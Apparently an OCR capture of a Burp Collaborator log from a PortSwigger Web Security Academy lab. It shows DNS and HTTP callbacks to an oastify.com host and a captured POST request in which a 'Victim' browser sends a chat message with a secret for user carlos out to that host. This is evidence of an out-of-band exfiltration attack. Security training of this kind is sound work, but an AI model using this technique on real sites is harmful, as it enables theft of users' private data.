 1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
6 2023-Apr-18 16:47:02.862 UTC HTTP cdtqf729k3ob5xfk7n3ezkm80z6qugi5 34.251.122.40
7 2023-Apr-18 16:52:10.516 UTC DNS cdtqf729k3ob5xfk7n3ezkm80z6qugi5 3.248.186.4
8 2023-Apr-18 16:52:10.516 UTC DNS cdtqf729k3ob5xfk7n3ezkm80z6qugi5 3.248.180.91
9 2023-Apr-18 16:52:10.526 UTC HTTP cdtqf729k3ob5xfk7n3ezkm80z6qugi5 34.251.122.40
10 2023-Apr-18 16:52:10.525 UTC HTTP cdtqf729k3ob5xfk7n3ezkm80z6qugi5 34.251.122.40
11 2023-Apr-18 16:52:10.526 UTC HTTP cdtqf729k3ob5xfk7n3ezkm80z6qugi5 34.251.122.40
12 2023-Apr-18 16:52:10.532 UTC HTTP cdtqf729k3ob5xfk7n3ezkm80z6qugi5 34.251.122.40
13 2023-Apr-18 16:52:10.532 UTC HTTP cdtqf729k3ob5xfk7n3ezkm80z6qugi5 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: cdtqf729k3ob5xfk7n3ezkm80z6qugi5.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://cms-0abd0094036db65e82d25c7500540002.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://cms-0abd0094036db65e82d25c7500540002.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s q1xvc96cmdoi5uze5pub"
}